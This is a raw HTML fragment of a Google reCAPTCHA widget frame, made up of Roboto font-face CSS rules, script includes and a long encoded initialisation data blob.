  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gF4kebj3TPa9YFH-XxE7Tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gF4kebj3TPa9YFH-XxE7Tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gF4kebj3TPa9YFH-XxE7Tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bHIPC3XCsAZhbh/CksKMSMO5wpkGw6Flw4x9w6vCkcKNwq5vw6HCuMKqw6xcw7HDvsO4wr89NMO+EcO9d8OzBGZ4LhrClsOjJ8K6w5fDrsKAw7vCsG8Jwp3Cq2giHEHCuX/DoE7CtMOhSg7ChsKtLRERw4jCusKywpdQUsKUw7IIw5Qcwq0TPThiT8K8wqhZwrPChEPDq8KcORDCqgzDqcKDwpB6SVZkPRTCo8O9O8KDfcK+bMOSw4QTwrTDlsOwIsOcwqRYHMOoIG7DhgZXwrzCvcO/[base64]/[base64]/CrcOQw68qWVN2PcKaMwnCnDnCikURwpjDp8O3w5jDnSzDpyBVNgVHfMKPwqstOcORw71RwqN5KcKPwrfDosOvw5oLw7XCgQpCCAvCpcOqw4JBXcKCw5DDhMKDw4/Csgo/[base64]/fTDDvXPCvcOTw6HDmMKkT8KtwpsBwr/Co8Kbwo1CNcO8wo3ChsKJFcK/UQPDnsOtER/Dl3JhL8KDwqXCm8OcR8K2a8KCwp7Co1HDvxrDiiDCuQ7CvcOjLDo3w4tyw6HDmcKWO3/DqVXCjSsew7fCqsKeCMKJwoMUw4BXwpLClcOwbcOwBmbCqMKEw57DoT7DvkfDn8KXw75RKMODTXkxa8KUHsKoNcKfaGAxGsKbwrAKFFTCosK9TcOcw4ELwokaQnR9w6xdwrDDhsOnWsKVwrI9w53Dn8O6wqrDvUgYaMKYwrPCoF/DosO/w7U6wqlWwqTCtcO7w7zCrwZmwr9Dw4V4w4rCjjfDs1kdZVVVM8K5w703fcOLw5rDqUnDk8Opw4lPR8OIcVnCpcO4Ch1teDcawpNMwoVvRmrDmMOCZGbDpcKGC3YCwr12EMOSw6fDmBDCsWPCoR3Ds8K0wqzCi8OeY8KdY0jDt1liw6ZeecO/w48vw4clM8OvFDfDosKXR8Kpw4TDgcKFRFglTMKJwpzDtltEwpfCpWrCr8OJFsKDOQzDgj7DlQHCn8O8cV7Ctl4DwrhLN3JKCcOxw41fKMK5w5HCsF3CuyvDlsKgw5bCpjtDw77DiTlUGsO1wonDrh3CrQN5w6bClmZ8worCt8K6T8O0dMKlw63ChXRodA/DtXN9wpUtcDXCqSYmw7zCo8KKWkkLw5t9wrpwwo8Fw7drKcKNZMOhwpt1wpU6d17Cj1YIG8OPwpLDoRhiwpAvwr/DvsO+HsKNMMOeGwYuwrkiwqjCrcOAfsK/CjpudsO0R2bDqRbDjzzCtcKiQcKHw7MRM8KLw5fCo01DwqzCoMOENcKTw4/DoRjDkWhzwrsfw70+wr5+wooew6d2Q8K3ScKgw5rDg8OjZMKFBznDmis5WMOxwonDm8Omw5pOfcKdGcOCwonCu8OLU3QGwqnCvUnCg8O9AMOuw5bCrDLCh2xGWcOQTikKY8KZw493wqBHwr/[base64]/AsOyWsKvW8KCwqIgw498SDwEEF83w5/[base64]/DpsOTw6E/djDDh2kKADMANcOwAg7CnMKEw4wyejtbUQfDiMKzLsKtOMK1wrLDuMOSJ0DDtEDDkj8vw4XDt8OwVk/[base64]/ZsOpcsKRN8KJfWoKf3RIw7vCmMOgHV1lw5XDnWrCoMO6w77DrUDCvWciw5NcwrwJAsKHwqPDsUsHwovCj2TCvcKMBsOdw7RwDsK0CRhjVMO9w71Awq7CmgrDnMOowoDDl8KdwpJAw5zCoG/[base64]/VMO7wqvCsxXCqcKqDcOhPCXDgCtbwpbCtgPCrD0iQcOLwqjDvw/CmsO2Y8KqdHEGc8ODw4oCNCTCpjTCj3kyMcKfOcK5wrXDhjvCrMOKQTzDsXXCiUIgcsKSwoXChx7CgBbCjgjDkk/DlVDCjBtzMWHCgcKpIcOXwqjCsMObYSozwqnDuMOFwod1fhQMLsKmw4F8bcORwq1owrTCgsO5AjwrwqPCuTksw43DtXwWwqEnwphTbVTCt8Ohw6PCs8KHcRDCoVfClcKAOMOUwqJiVWLDg0vCvlA/EsKhwrYqSsKOaDnCnl/[base64]/CqMKswoLCoVfDkcOaw6bCgsOLw4QpCMKQVcO1VMOKQMKLwoY0a8O0WwBCwp7Dpi0qw69ow5bDuT/CncOnc8OXSTnDk8KNw7jDqApEwphpKFoHw58HQMKUJsOdw5BGKxguwrlbZBjCp34/ZMKdTE0VcMKMwpHCnxxsP8K6VMKHEcO8MBnCtEzChsOGw5/CjMKowozCoMO0EsOfw7lfQcKkw7B/wrrCiCclwo1mw6jCl3bDrD00IMOEEsOCTwxFwrYuZsKtOcOhfSR0E3PDowjDk0vCnzPDnMOjd8KKw4nDpA1MwrAiWMKDVSjCvsKKw7gPfRFBwrgZwoJsdcOxwoU6B0PDtQIUwqxuw7s6dW0ZwqPDisOqd1XCtTvCisKzfcKyEcK9Yy1DfcO4w7/CncKqwotxQsKew69tAzYbIyvDvsOWwq5DwoodCsKcw5I4MkFFBAfCvRlsw5HCo8Kew4LCjnhfw6ZgQxbCl8KJNllrwpXCncKDWT4TKz/DkMOawod1w7LCr8KUV14LwqgZWcOha8OnSwzDr3dMw5x7wq3Dh8KfOcOGXwoTw6/CqG1Fw5fDncOSwpTCjmYDYyDCk8Oqw7s9FnoYYsKJLisww58qwq96eEPDmsOVO8OVwp5rw6VEwrEXw71qwrR0w5nCg3PDiToZHsOXIC82e8O/GsOjASrCtxsnFUdAEC8sEMKQwpdlw5Eew4HCgsO/L8O4OcOyw5nCt8O+clbDl8Kkw6bDi10VwoFuw6rCtsKUL8KiJMOaLExKwpVzWcONCHA/[base64]/w7HCucO/wpvCrlfCvyvChAxpw4vCiAHClsOewrvDuBTDs8K+wrlYw4Bxw7hfw7U6KnvCgxjDuVsYw57ChQNlBcOewqMxwpF/A8KWw6LCksODHcKzwrTDsxDCmiXChAnDm8K8CBoGwrptZXkAwobDkF8zNQ/ClcKrEcKpCxXDmcO3ScO1D8KzTUbCoBrCosOhYQ8rYMKMbsK+wq/[base64]/QHDDrsOrwoorUnFyVXENwpvCg1DDkWrDsjDChgHCsMOqRGUbw4PDnQJZw7nCrcOtJA7DrsOqWMKxwqBpZcO2w4BJLALDgHHDknnDhURZwrhaw7EnecKNw7sJwpx5ABlUw4nCpivDjnE3w6xAPj/DhsKKfDdcwoMQfsO8d8OLwqHDmcKSQUNOwoc9wpghL8OtwpYzAMKRw5RLZsKtwrhee8OqwqE9GcKCCMOEPMKLPsO/U8K1GwHCtMK0w6FhwpnDmBnChCfCtsKgwpcwRVsHFXXCpcO3woHDkDrCqMK3PMKeBHQjR8KFwpZBH8O3wrAZTMOowpBgZcORDMOYw6MnB8OKK8OEwqHCp1tSw4tXejrDvwnCssKTwoLDk2YZMWzDv8Oiw50ww4XCjMO0w4/[base64]/DuVnCqsOxwoHDvTdWw4zCisOaGgMmwpoSw6InLQLDoHsKI8KGwrN+wpXCoCV3wqUGf8OTT8O2wrPCpcKbw6PCoFs/w7FJwrnCqcOnwoTDrGDDgcK6BcKlwrrCqStNIlRiEQ3Dl8Kdwodywp9nwqw7KcKuI8K3wpHDlwXCiQ45w7NSJjvDpsKWwq1zeFtsKMKFwo1KI8O3QENBw6UEwqVdLyXDgMOtwpvCt8K1c1MHw5vDrcKzw4/DkhDDiTfDuH3Cn8KQw4Vkw4hnw43DkQnDmxccwrEycR/DlsKzDUDDkcKoCjHCmsOmf8K2XzDDsMKOw7nDnl9mMcKnw5PCm1Fqw59HwqTCky0zw6sibSB1csOvwr5Tw5hlw7A0FwZww6I+wpJjS2JsHMOrw6/DqWduw4cEeUoPYFvDhsKjw4V4TsOxDsOFD8OxK8Kmwq/CozgDw7XChMKJHsKTw7AJIMOlSyJ+JWFvwq5KwpJbMMOlBlTDmy4PNsOHwrLDlsKBw4wBDwjDu8O+SQhjJsK5wqbCksKnw5jDjMOowpPDoMO3w5fCsHxCacK/[base64]/DiMORwqpow7d0w61HwoR/MyvClmTCjcOHVcOResKARRZ+wrvCo3YUw6DCuXfCoMOLRMOmeiTCgcORwq/DsMOWw5QIw7/CtcONwr/DqGlDwq5QHSjDlMKLw6jCi8KcUisqZBE+wq96U8KBwoAfKcOtwpPCssOZwp7DsMOww75Bw5zDqMONwr5OwrV4wqzDnQ4AdcKkfGlIworDrsOUwp5Hw5x9w5TDhiISYcKSC8OAFWIhAV9UOVUdbhHCiDPDo1fCucOOwpdywobDsMOhA2o/InhWwq1vf8Orw7LDtsKnwotrfMOXw4UqXcKTwo0ldcOnYWnChMK2Li3CusOvP0IkDMONw6FqbSRmIXrCtMOpQUpVch7Ch2kcwoXCsRd7woDCnDrDpwhEw5/CssOFJRDCo8OKNcOZw4BfOsO4wptUwpVHwo3CpsOxwrIEXlHDksOeAlkbwqnCiFRyJ8OLTRzDhRVlZEPDu8KDSUHCqMObw5lnwoPCo8KqBsOIVAzCh8OGDUhTBQBCW8KVZXYow5J8HsOgw73CiHVDLnPCuBjCnRFMd8K6wqJ6V2E7QT/Cg8KTw5gwNsO3YMOpZQFpwpJYwq7Cgi/CoMKUw67DuMKYw4DDjWwfwrfCh0o1wpjDj8OzQ8KQw7LCvsKcZHzDgMKLS8OzCMKlw5JlL8O0eEvDqMKFCjfDnsO/wqHDg8O3D8K4wonDv2XCgMOLesKIwpcLOwPDtcOPa8OjwolcwrdJwrY/AsOrDGdqwo0pw61ZDsOhw6LDqXFeX8KqRCh0wq/DrMOKwrlBw6Y6w4IKwrHDt8O/Z8OVOsOGwoN0worCp37CkMO/EXl9UsOEHsK+UEp1VWXCm8O9XcK5w4cZOMKZwq5vwptcw7xwZMKTwq/CqcO3wq8vEcKLZsO0Nj/Dq8KYwqDDmcKxwpTCpEljCMKLwr/Ct3gow4LDvsOXU8Ogw6fCg8OIRm8Vw4nCjiRRwoLCpcKYQVwRf8OzdD7DkcKawrXCjhhEHsK/I17Ds8KZXQYKQMOVI0tQw6rCgU9Vw4NhBErDlcKSworDvMOfwqLDl8OldcO/w6PCncK+YsOTw7fDh8KQwpvDjAU0NcOYw5PDpMOxwpd/GhQhRsOpw6/DrEVJw5J3w5vDpmtkw77DuFzCicO9w7HDp8OAwpzCt8OdfMOXKMKMesOYw6Rxw4Z2wr1Ow4jDisOuw4koJsKbB2bDoBTCijTCqcK4wonCvSrCpcK3e2hrajzDoGzDjMOzWMKdZ3DDpsKmHUEDZMO8TQfCtMK5OMO2w5FhRD8uwr/[base64]/[base64]/[base64]/CncKZBVzDtVrCqsO1XcKeCAgCDwYGwo/[base64]/Dt8KqexTCsmzDnkI1O8OIwoPCvcOcw7Zhw6ocw4RTB8K2S8KLScKjw5AlXMKAwoQ/Hh7Cl8KTZsKVwqfCt8ObKMKQDBPCtHhkw55yEx3CjikwPMK6wpDDh0nCgihaDcO0Xl7CsyHCnsKuScO2wq/DhHUFBMO1GsO5wqMSwrPDqWzDgTFhw7bDncKmdsO6OsONw7l7woRsW8OWBBIOwowJSj7Cm8K8wqRLQsO7w4/DrB1bKMK6w67DpsO7wqvCmWJHZsOMOsKCwo1hJmw1w40FwrnDisK1wqsXVCXCmgDDjMKew696wrVHwq/DtgRMH8OzW0h0w53DignDhsOXw64RwprCpsOWf1obSMOqwrvDlMKPOcOjw5Ntw6wDw7ltasONw43Cm8KMwpfCosOgwo8WIMOXNWjCpCJIwq8Yw71bW8KDKygkOQvCscK3ZA5TO1d/wrcmwpnCqD/Cv3dRwq56HcOuXsK7wpFvEMOvCHZEwpzCtsKnK8OzwovDmjhDEsKIw7TDmcOjXinDsMOYdcO2w53DuMK+DsOhUsO7wqTDn2wAw5M+wqTDg2cDfsKcSTRAw6rCrhXCi8OiV8O2WcOKw7/CnMOXSsKGw6HDrMOpwotBVhcFwp/CusKWw7ZsQsO6aMK1wrl7YcKowp1NwrnDpMO2QcKOw5bDiMKkJEbDqDnDvMK2w4rCu8KBQXVQacKLdsOdw7U/wpIDI3sWMjJKwp7CgXvCkcKHQVLDuX/Csl0SfHbDuGo1FsKSJsO1DXzDs3/DrcKhwqlZwrYQIjDDqcKsw7IxKVbChDDDkVp4CsOxw7TDvTp3w77CoMOgKwMHw4XCmcKme3HCszE4w5ljKMKuNsKawpHDgHfDvMKEwpzCicKHwqRaKcOGw4nCuDc2w5TDk8O8cjbDgg0LAQTCvE7DtMOOw5tnNjLDgELCq8OhwopBwpDDin/[base64]/wo9FwqnDssKrWcKDw7csExF8wobDkcKGYRNsJ8KeXcO3IGrCucOSwp0gPMOMHz1Tw6zDvcOqU8OZwoHCgVvCuhggenB4Zm7Dt8OcwoHClEZDP8OPQsKNw53DtMOscMOFw74OfcO/wpUqw55NwpHCn8O6EcKdw4jCnMKCKMO5wozDosOuwobCqW/DjwI5w7hOMMOcwrnCmsKVP8Kcw4fDoMKhFBRlwrzDl8OpD8O0ZsKaw6hQFMOdFcONw4xYVMOFQ3QFwqTCrMOrETR+I8KFwpPDtjRmUyjCjMO5RMOpZHxRa0rDqsO0ASFCPVs9WsOge3fDhcK/SsKPaMKAwo3DncOhLGDDsk5rw5HDr8O8wrjCrcOVRQ/DkmfDkcOFwpQ+bx/CqMO/w7rChcKRCcKCw4N9G33Cr3ZEDw/DjMO/[base64]/DlsKydMKawr3Ch8K1QjHCtW3CmMK4AsKUwprCpXhaw5/Cp8O0w41RGsONPUbCq8K2TWZ0w4zCukdfYcOkwoRdbsKYw5N6wrI3w6cywrEPdMKMw7nCoMKSwrLDkMKLAFjCqkDDtlLCuzd8w7PCmwM3T8Kyw7dcfsKcMSkKAh5oV8OnwoTDoMOlw5/DqsKyCcODHWBiKsKCVl0rwrnDuMOPw53DicOxw509w5B8dcOEw6bCj17DqmwNw79fw5xBwrrDpXgBCExswo5Dw6jCtMKQbEYKXcOUw6Y0NUBZwpd/w7sSL3U8w5XDoFTCshcpScKRNU3CtMOnMgp/Pk/DiMOVwqPDjhELVMOiw5/CqT5YKlfDqzvClXA8wopIIsKZw5/[base64]/Cp1tnw77ClAkvYMKXLi46D8OYw75Qwopmw6LDkMOtG2dWwrAiaMO4wq5yw6bCrU/[base64]/UkrCjcKywpR5G8OlAiLDqcK+wqjDvsK1UUvCpmcLbsO8wrrCkl3DuC/[base64]/[base64]/DqsKyE8OtOCfDohvDkcKfAw/Dg8KKw6LCisKwesOlbsKqN8K6aDLDicKwcksNwpFREcOKw4oEw5nDgcKlC0tDwpwbHcK8WsKRTAvDn3XCv8KNC8OcDcOTcsKZEXdyw5V1wp4hw6kGWcKUw4HCpGHDg8Odw4LCosKnw7DClMKhw5rCtcO+w6jDmSJwaFljX8KHw40/[base64]/Ds8OjwoLCthjDnyfCqhE7Y1nDnizCkVTCosO5KcKffVARdlrCssOtHnHDgMObw7nCiMObAA01wqLDkxXDrMK4w7Y9w5YsFMK/asK+SMKaGzTCmG3ClMOwfmJAw7FRwod/wobDgncFfQ0TR8OzwqthVDPCpcKwQcKgFcKzw5Jdw4vDnDfCmAPCqTbDgcKXAcKiGnhPGTVIWcODFcOGM8OWFUxOw6TChnDDj8OWccKXwr3CvMOywpJISsKlwo/Ckx3Cs8KTwoHCjAl4w4pgw57CmMKTw4jDhUvDuRcIwo/[base64]/CrcOUwrN/w5soHFLCsx7CuMKWw6/[base64]/[base64]/CoC/[base64]/CiXw2w4UwwpwowqDDjGPDuXrCqgzDok/Dk13DmRYaIERUwoXDvjPDksOxUikUal7CssKqdH7DsDvDsk3CsMOKw6/CqcKaam/DoikIwpU9w5BJwqRNwqJpZ8OSB0dLXWLCgsKkwrRxw5QuVMO6wqJqw5DDlFnCocKsecKxw6/CsMKkM8Kbw4nCpMOKX8KLWMKYw7TCg8Oxw4IWwoQxwr/Dgi4KworCtVfDqMKjwp4Lw7zCgsOWe0nCjsOXFgPDgX3ChcKiNiHDk8OPw7/DsQcwwpBUwqJoGMKgU3AKfHYCw41gw6DDhSsCEsOtEsK7KMOuw4vCtsKKNyTChcKpbMKmG8Kfwoc9w51zwprClsOzw59BwqDDt8OIwpYywpjDshXCjjAYw4UVwoFGw4/DqSRDYMKww5vDtsO0bFsMBMKvw7Z4w5LCqXM4wqTDtMOFwpTCusK3wqrCi8K0EMKlwoxjwrY/wqVSw5nCljBQw6bDvB3DvGzDrg4TRcO8wo5lw7QDEMKGwq7DuMKEXRHCmT4wXSnCnsO7MsKXwrbDlyTCiV8IVcKyw7JLw5FVNQgPw5LDncKYTMOQTsKBwo12wq/DoW7DgsK6eQDDuQfCmcOPw7tvNgfDnUtZw74Pw7c3bkLDrcOxw6xKBE3CtMKFZinDmk82wr/[base64]/Dm3vCl8KPV1LDn8KzwqfDr8Kww7zDisO0Og/[base64]/CoWtxEsOTGcOtY07DnU8CCGnDklPDp8KgwpARcsK/eMKzw4JCO8KdOcKnw4PCo2XCk8Odw4UybsOJGjYsDsKyw7rDvcODw5vCgBl4w7t9wrXCp0MBEBBjw4fCgADCglMfRD4cODVaw6PClzZfCxF6Z8O7w78iwr/DlsOSZcOFw6Z1DMKzF8K+S1lqw7fDlwzDtsKpwpPCg3fDu2fDqTETeT4tbVA/TcKswpo4wpFUCx0Mw6fCmSIcw7XCjzk0wqsnLxXCjVAawprCucKewqofCUPCpzjDncKtBcO0wp3DnjhiDsK0wqTCscKbD3t4wpjCkMOdFMKXwp7DvAzDtXkJfcKnwr3DrMOPf8Klwp5Ww74JCWrCisK1PgN7Lx/ClATDqcKJw5PDm8O8w6fCssKwYcK/[base64]/[base64]/DjsOAw6TDuU1cTifDtx5iIsO5aRNfeAPDr2jDmic0woQVwqYNaMKZwpZrw6MCwpJ8VMKYUGMdSBPDu3DCvTsVdz87QTbDpcKzw5sbw4DDjMOCw7cpwrbCuMK9bw88wozClBHDr1xxbMOJUMKiwrbCpsKIwobCnsO8c1LDqsObQ1rDuTVYZjVMwqUpw5dnw4vCmMO/wrLCsMKMwosYeBnDm3wjw7XCgsK8cT1Iw4dmw71Gw6PDjsKJw6TDqMORYihswo8xwqUefA/CqcO9w40rwqBGwqpic0PDqcK0LxkQBizCvsKKEcOowp7Dt8ObdMOkw48nPcKTwp45wpXClMKcSElAwqUWw792wokXw6XDocKBUMK/woh7dRLCo0wEw4o3RRMfw698w5DDgsOcwpLDn8K2w6MPwrl9HEDDpsKWwrnDm2LCn8O7NsKrw6LCvcKPe8KMCsOGeQbDmsKVYVrDmMKTEsO3LE/CusO5T8Oowo5PU8Ktw4rCslVfwqY5JBdCwpzDiX/DkMOUwoDDrsKkOTpbwqPDvMOEwpHDv1vCuSRbwrVTEcOga8OKwrDCkMKBwqHCg1HCvsKkX8KgJ8KUwo7DlH8ATW5zRsKIW8ObGsKrwqPDmcKMw7YOw7tdw5DCtBUNwr/DkEvDh1HCnVjCtEYYw7zChMKmZcKbwotBOBk5wrXCicOnN0/CtjV4wpM3w4FEGMOFUE0oa8KUOnLDiQJLwp0Mwo7CusOscsKYZcO5wqR3w67Dv8KQScKTeMOzZ8KmMl4EwpzCusKMMlvCkkDDuMKBA14fKQkaGwrCgcOzIMOgw55XEMOnw71HHXTCry3CtUDCnn7CqcKyDBTDvcOkEMKBw6MvRsKgOE/CucKLKTkqVMK+MwpFw6JTcsOCVyrDksOJworCmTxqWcKJaxY8woM0w5XCjcKcKMKFXcOJw4R3wo3DksK1w7zDuFc3KsOawoFGwpHDhFF7w4PDuDHCjsKrw50hw5XDlFTDqTNbwoN/TcKtw63CqhTDucKMwo/DncKJw50SDcOYwqk/[base64]/UMKGwr9ZIyfCiMO0wrbCgGzCtcKNw5PDsWlrAWLDuifDm8KPwpNfw5XCs19AwqvDqGUrw5/DmFoUG8KiacKdMcKgw49dw5jDlMOxCCXDgjnDtW3CoRnDjh/DgX7CnFTCucKFBMORHcKGO8OdanbCs1d/wpzCpHsQCEs9PiLDlD7CswPCvMOJFnZiwrwswqtkw4XDrsOxeV1Sw5DCisK+wrHDpMK5w6jDscOqd1vDmRE+F8KxwrvCsF9PwpJFdjvDrHw2w7PDisOWOB/CrcK6P8OFw4TDnD8tHsOowpLCpjxFF8OVw7w4w4tSw43DsA/[base64]/CocKpwojDqsO5w7UbCyNywqvCocKbRsOJw51YwpfCtMO3w7XDmcOxOMOew47Ck0Jyw5M9Ayhkw5J2BcOtXj8Nw4A2wqLDrGoxw6LDm8KFGCEDRgvDjCPCtsOYw5HDlcKPwp5RJWpiworDsg/Cg8KVfjpkwqvCosKZw4UPL3oew43Dl3jCvMONwpsvbcKkWcK9wr7DqlbDi8OBwp18w40/HsOpwpwTS8OIw7/CmsOmwpXCsHfDs8Kkwqhywr5iwqFnIMO7w7x0w6jCmj14DGLCoMOfw5oqaDUCw53DnRzCgcO+w7Qrw7/Diz7DmQBSEXrDhHHDnEgsFGrCjjXCnMKxwpbChMKtw4UnXsODRcOAwpHDihzDjg7DmTvCmUTDvHnCksKuw7Vnw5Mww5lgU3rCl8OowpXCosO5w67CsGPCn8K4w7dUZic1wpg8w7McUxvCocOYw7cxw4x4NkrDncKrecKNd1w/wp1GNEzDg8KIwovDuMOkQ3vCg1rCucOJYMKLC8Kvw4vCjMKxIFhQwpHCqMKQFMKZQGjDg3LCtcKMw4AXADDDsyHCosKvw6PDtUR8ZcOFw45fw78VwrAefxFDPiALw4/DrDkRA8KRwqV1wr5hw7LCksKXw5DCplkwwpZPwrAlbwhXwpRFwoY2wprDrgs7wqfCq8Kgw5FidcOXfcOIwoJQwr3Cox3DjsO8w7jDv8K/wp5PeMOCw4gkcsKewo7DvsKMwoZhQ8K+w71TwrvDqA/CgsKGw6NEQMKZJiVGwoXDm8O/O8KKYVVJR8Oyw7RrV8K6PsKpw4sVJRZHeMOdPsK4wpZxNMKoSsOPw5Z5w5rDuDrDp8OFwpbCrTrDqcOJJVnCucKUPsKBNsOew7TDqyp8c8K3wrDCn8KjDsOvwochw4bCkkYcw4pETcK0wrLCusOKbsOlHXrCmWkydxxmEj/CgRLDlMKoawxAwonDlF0sw6HDo8KbwqjCn8OdChPCvRDCvR7Dgk1EJcOBcR44wozCr8OHDMKGPmIMUcKfw5I8w7vDqMO/W8KvcXfDoh3Cl8KaKMKqPsKcw4cyw4jClSsoT8KSw6wMwrFtwpUCwoV5w5wqwpDDncKDWHDDjnN+agbCiU3CvhE6HwpewpIhw4rCgsOGwr4KfsKpOmMgPsKMNMKXU8K6woBhw4xcR